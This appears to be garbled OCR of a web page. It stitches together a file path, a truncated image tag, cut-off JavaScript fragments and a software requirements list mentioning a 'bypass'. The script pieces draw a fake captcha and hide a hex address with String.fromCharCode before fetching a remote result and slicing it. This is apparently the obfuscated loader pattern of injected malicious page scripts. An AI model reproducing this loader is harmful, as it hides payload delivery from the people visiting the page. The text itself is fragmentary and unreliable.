
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.g
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB
Disk space:
64 GB required